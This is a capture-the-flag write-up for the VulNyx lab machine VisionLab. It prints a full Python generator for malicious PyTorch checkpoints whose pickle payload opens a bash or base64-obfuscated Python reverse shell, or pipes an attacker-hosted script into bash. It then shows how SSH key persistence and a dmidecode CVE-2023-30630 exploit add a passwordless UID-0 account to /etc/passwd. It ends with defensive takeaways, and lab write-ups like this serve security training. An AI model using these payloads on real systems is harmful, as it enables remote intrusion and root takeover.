VisionLab | Vulnyx Writeup
Table of Contents
Overview

VisionLab is an easy VulNyx machine that focuses on insecure PyTorch model uploads, Python deserialization, remote code execution, SSH access, and privilege escalation through misconfigured sudo permissions. The machine demonstrates how applications that process untrusted machine-learning models can become an initial access vector and how an overly permissive dmidecode configuration can ultimately lead to root access.
Key Vulnerabilities
- Insecure PyTorch Model Upload
- PyTorch
torch.load()Deserialization RCE - Reverse Shell
- SSH Key Persistence
- Misconfigured Sudo Permissions
dmidecodePrivilege Escalation- CVE-2023-30630
🔎 Reconnaissance
Begin by performing a full TCP port scan against the target.
nmap -n -Pn -sVC -p- --min-rate 5000 192.168.1.50
Scan Results
$ nmap -n -Pn -sVC -p- --min-rate 5000 192.168.1.50
Starting Nmap 7.99 ( https://nmap.org ) at 2026-08-16 08:07 -0700
Nmap scan report for 192.168.1.50
Host is up (0.00062s latency).
Not shown: 65533 closed tcp ports (reset)
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 10.0p2 Debian 7+deb13u4 (protocol 2.0)
8000/tcp open  http    Uvicorn
|_http-title: VisionLab \xE2\x80\x94 Object Detection
|_http-server-header: uvicorn
MAC Address: 08:00:27:19:3A:B1 (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.52 seconds
Findings
- 22/tcp → SSH
- 8000/tcp → HTTP application running through Uvicorn
🌐 Web Enumeration
Open port 8000 in the browser.
The website identifies itself as:
VisionLab — Object Detection
The application provides an AI-powered Object Detection Workspace.
It allows users to:
- Upload an image
- Upload a custom PyTorch model
- Analyze the uploaded image using the selected model
This functionality is particularly interesting because PyTorch’s torch.load() can deserialize serialized model data.
Researching the PyTorch version and model-loading behavior points to CVE-2025-32434, a critical remote code execution vulnerability affecting PyTorch versions prior to 2.6.0.
📂 Directory Enumeration
Use Gobuster to enumerate directories.
gobuster dir -u http://192.168.1.50:8000/ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/common.txt
Result
$ gobuster dir -u http://192.168.1.50:8000/ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/common.txt
===============================================================
Gobuster v3.8.2
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://192.168.1.50:8000/
[+] Method:                  GET
[+] Threads:                 10
[+] Wordlist:                /usr/share/wordlists/SecLists/Discovery/Web-Content/common.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.8.2
[+] Timeout:                 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
docs                 (Status: 200) [Size: 933]
static               (Status: 307) [Size: 0] [--> http://192.168.1.50:8000/static/]
Progress: 4751 / 4751 (100.00%)
===============================================================
Finished
===============================================================
The following directories are discovered:
/docs
/static
No immediately useful information is found in these directories.
🧠 PyTorch Model Upload
Returning to the main application reveals that the server allows users to upload a custom PyTorch model.
This functionality is potentially dangerous if the application loads untrusted model files using Python deserialization.
The attack is based on a malicious serialized Python object whose __reduce__() method causes os.system() to execute when the object is deserialized.
🐚 Malicious PyTorch Payload
Create a Python script named:
make_payload.py
The payload generator is:
#!/usr/bin/env python3

"""
VisionLab torch.load() RCE payload generator
Produces a malicious .pt checkpoint that spawns a reverse shell
when the server unpickles it inside torch.load().
"""

import argparse
import base64
import pickle
import sys


def bash_shell(host, port):
    # setsid + '&' detaches so the inference worker doesn't block on the socket
    return f"setsid bash -c 'bash -i >& /dev/tcp/{host}/{port} 0>&1' &"


def python_shell(host, port):
    code = (
        "import socket,subprocess,os,pty;"
        f"s=socket.socket();s.connect(('{host}',{port}));"
        "[os.dup2(s.fileno(),i) for i in (0,1,2)];pty.spawn('/bin/sh')"
    )

    b64 = base64.b64encode(code.encode()).decode()
    return f"setsid python3 -c \"import base64;exec(base64.b64decode('{b64}'))\" &"


def stager(url):
    # pulls and runs a script from the attacker host
    return f"setsid curl -s {url} | bash &"


def beacon(url):
    # execution probe: no shell needed, just an HTTP callback
    return f"curl -s -o /dev/null {url} &"


class Exploit:
    """Pickled object whose __reduce__ fires os.system() during unpickling."""

    def __init__(self, cmd):
        self.cmd = cmd

    def __reduce__(self):
        import os
        return (os.system, (self.cmd,))


def build(cmd):
    # wrapped in a dict so it visually resembles a real checkpoint
    return pickle.dumps({
        "model_state_dict": {},
        "__payload__": Exploit(cmd),
    }, protocol=4)


if __name__ == "__main__":
    ap = argparse.ArgumentParser(
        description="Generate malicious PyTorch checkpoint"
    )

    ap.add_argument(
        "--lhost",
        help="attacker IP for the reverse shell"
    )

    ap.add_argument(
        "--lport",
        type=int,
        default=4444,
        help="attacker port"
    )

    ap.add_argument(
        "--variant",
        choices=["bash", "python", "stager", "beacon"],
        default="bash",
        help="payload type"
    )

    ap.add_argument(
        "--stager-url",
        help="URL for stager variant"
    )

    ap.add_argument(
        "-o",
        "--output",
        default="malicious.pt"
    )

    args = ap.parse_args()

    if args.variant == "bash":
        cmd = bash_shell(args.lhost, args.lport)

    elif args.variant == "python":
        cmd = python_shell(args.lhost, args.lport)

    elif args.variant == "stager":
        cmd = stager(args.stager_url)

    elif args.variant == "beacon":
        cmd = beacon(args.stager_url)

    else:
        sys.exit("pick a variant")

    with open(args.output, "wb") as f:
        f.write(build(cmd))

    print(f"[+] wrote {args.output}  (variant={args.variant})")
🧪 Generate the Malicious Model
Generate the malicious PyTorch checkpoint with the attacker IP and listener port.
python3 make_payload.py --lhost 192.168.1.2 --lport 4444 -o malicious.pt
Result
$ python3 make_payload.py --lhost 192.168.1.2 --lport 4444 -o malicious.pt
[+] wrote malicious.pt  (variant=bash)
The malicious model is now created:
📡 Start the Reverse Shell Listener
Start a Netcat listener on the attacker machine.
nc -lnvp 4444
Then return to the VisionLab application.
Upload:
- Any image
- The generated
malicious.ptmodel
Then select:
Analyze Image
When the server loads the malicious model, the serialized payload executes.
🐚 Initial Shell
The listener receives a connection from the target.
listening on [any] 4444 ...
connect to [192.168.1.2] from (UNKNOWN) [192.168.1.50] 57292
bash: no se puede establecer el grupo de proceso de terminal (1383): Función ioctl no apropiada para el dispositivo
bash: no hay control de trabajos en este shell
vision@VisionLab:/opt/visionlab$ id
uid=1000(vision) gid=1000(vision) grupos=1000(vision),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),100(users),101(netdev)
vision@VisionLab:~$
We successfully obtain a shell as:
vision
🏁 User Flag
Read the user flag.
cat /home/vision/user-48Jj1Lw.txt
Result
f654b2849e638c52cdb826646476c2d0
🔍 Initial Privilege Escalation Check
Check the available sudo permissions.
sudo -l
Result
vision@VisionLab:~$ sudo -l
sudo: The "no new privileges" flag is set, which prevents sudo from running as root.
sudo: If sudo is running in a container, you may need to adjust the container configuration to disable the flag.
vision@VisionLab:~$
The current shell has the no new privileges security flag set, preventing normal sudo execution.
Therefore, another method is required.
🔑 SSH Key Persistence
Generate an SSH key pair from the vision account.
ssh-keygen
Accept the default location:
vision@VisionLab:~/.ssh$ ssh-keygen
Generating public/private ed25519 key pair.
Enter file in which to save the key (/home/vision/.ssh/id_ed25519):
Enter passphrase for "/home/vision/.ssh/id_ed25519" (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/vision/.ssh/id_ed25519
Your public key has been saved in /home/vision/.ssh/id_ed25519.pub
The key fingerprint is:
SHA256:/+VsJvU5Vfs1mxzRP8N2N0f0G4uJ7VVLlZgcC+NtAu4 vision@VisionLab
The key's randomart image is:
+--[ED25519 256]--+
|         . o..+ .|
|        . o ++..o|
|         . o + .+|
|        .   o  +*|
|        SE  o =.@|
|         . . +.#B|
|          . ..=.^|
|           ..=o*o|
|            .+o .|
+----[SHA256]-----+
vision@VisionLab:~/.ssh$ ls
id_ed25519  id_ed25519.pub
Leave the passphrase empty.
The key pair is created:
Copy the public key into authorized_keys.
cp id_ed25519.pub authorized_keys
The private key must then be transferred to the attacker machine.
On the attacker machine, restrict the private-key permissions:
chmod 600 id_ed25519
🔐 SSH Access
Use the private key to establish a normal SSH session.
ssh -i id_ed25519 vision@192.168.1.50
The SSH session is successfully established as vision.
$ ssh -i id_ed25519 vision@192.168.1.50
Linux VisionLab 6.12.96+deb13-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.12.96-1 (2026-07-20) x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Aug 18 14:59:08 2026 from 192.168.1.2
vision@VisionLab:~$
This provides a normal SSH session without the previous no new privileges restriction.
🔍 Sudo Enumeration
Check sudo permissions again.
sudo -l
Result
vision@VisionLab:~$ sudo -l
Matching Defaults entries for vision on VisionLab:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty

User vision may run the following commands on VisionLab:
    (ALL) NOPASSWD: /usr/sbin/dmidecode
vision@VisionLab:~$
The important finding is:
(ALL) NOPASSWD: /usr/sbin/dmidecode
The vision user can execute /usr/sbin/dmidecode as root without a password.
💥 dmidecode Privilege Escalation
Research into the allowed binary reveals that the installed dmidecode version is vulnerable to:
CVE-2023-30630
The vulnerability can be abused to write data using the --dump-bin functionality when combined with a crafted DMI file.
A tool called dmiwrite can be used to create the required malicious DMI file.
Clone the repository:
git clone https://github.com/adamreiser/dmiwrite.git
Move into the directory:
cd dmiwrite
Compile the tool:
make dmiwrite
📝 Create the Malicious /etc/passwd Payload
Copy the existing /etc/passwd file into a payload file.
cp /etc/passwd payload.in
Append a new account with UID 0 and GID 0.
echo "zer0arc4::x:0:0:root:/root:/bin/bash" >> payload.in
The important portion is:
zer0arc4::x:0:0:root:/root:/bin/bash
The account is configured with:
UID = 0
GID = 0
Home = /root
Shell = /bin/bash
UID 0 corresponds to the root account.
🧬 Generate the Malicious DMI File
Use dmiwrite to generate the crafted DMI file.
./dmiwrite payload.in evil.dmi
Result
vision@VisionLab:~/dmiwrite$ ./dmiwrite payload.in evil.dmi
Wrote payload of length 1266 to evil.dmi
Padding 981774 bytes to evil.dmi
        Setting checksum: memset(buf+30, 113, 1);

Wrote DMI header of length 32 to evil.dmi
Padding 65536 bytes to evil.dmi
Congratulations, evil.dmi looks like a valid DMI file.
The malicious DMI file is successfully generated:
evil.dmi
⬆️ Exploit dmidecode
Execute dmidecode through sudo using the crafted DMI file.
sudo /usr/sbin/dmidecode --no-sysfs -d evil.dmi --dump-bin /etc/passwd
Result
vision@VisionLab:~/dmiwrite$ sudo /usr/sbin/dmidecode --no-sysfs -d evil.dmi --dump-bin /etc/passwd
# dmidecode 3.4
Scanning evil.dmi for entry point.
SMBIOS 2.1 present.
1 structures occupying 1264 bytes.
Table at 0x00000000.

# Writing 1264 bytes to /etc/passwd.
# Writing 0 bytes to /etc/passwd.
Although the command displays an error at the end, the crafted payload has modified /etc/passwd.
👑 Root Access
The newly created account has UID 0, meaning it has root privileges.
Switch to the newly created account:
su - zer0arc4
Verify the current identity:
id
Result
zer0arc4@VisionLab:/home/vision/dmiwrite# id
uid=0(zer0acr4) gid=0(root) grupos=0(root)
zer0arc4@VisionLab:/home/vision/dmiwrite#
The UID is 0, confirming root-level privileges.
We have successfully escalated to root.
🏁 Root Flag
Read the root flag.
cat /root/root.txt
Result
14fa7405194325a89bd063b8ad30fba2
🧾 Summary
| Phase | Technique |
|---|---|
| Enumeration | Nmap |
| Web Enumeration | Gobuster |
| Application Discovery | VisionLab Object Detection |
| Initial Access | Malicious PyTorch Model |
| Code Execution | torch.load() Pickle Deserialization |
| Remote Access | Reverse Shell |
| User Access | vision |
| Persistence / Session Upgrade | SSH Key |
| Privilege Enumeration | sudo -l |
| Privilege Escalation | dmidecode |
| Vulnerability | CVE-2023-30630 |
| Exploitation | Crafted DMI File |
| Root Access | UID 0 Account |
| Flags | User + Root |
🚀 Key Takeaways
- Never deserialize untrusted Python/PyTorch objects without appropriate security controls.
- PyTorch model uploads should be treated as potentially executable content rather than ordinary data files.
- Applications that allow users to upload custom models should isolate model processing in a strongly restricted environment.
- The
no new privilegesflag prevented the initial shell from using sudo, demonstrating the value of container and process security controls. - Moving to a normal SSH session changed the privilege-escalation situation because the
no new privilegesrestriction was no longer present. - Sudo permissions should be carefully reviewed, especially when powerful system utilities such as
dmidecodecan be executed as root. - Vulnerable utilities can sometimes provide indirect write primitives that lead to complete system compromise.
/etc/passwdshould be protected from unauthorized modification because UID0represents root-level privileges.

Related Posts
CraftFall | VulNyx Writeup
Compromised the CraftFall machine by exploiting Craft CMS 5.6.16 through CVE-2025-32432 to obtain a www-data shell, …
Safeguard | VulNyx Writeup
Compromised the Safeguard machine by exploiting Apache Tomcat 10.1.34 through CVE-2025-24813 to obtain a tomcat shell, …
LooseEnds | TryHackMe Writeup
Compromised LooseEnds through Vvveb CMS 1.0.5 by decoding exposed administrator credentials, exploiting CVE-2025-8518 …
Cibercamp | VulNyx Writeup
Compromised the Cibercamp machine by exploiting WP File Manager 6.0 for unauthenticated RCE, obtaining a reverse shell …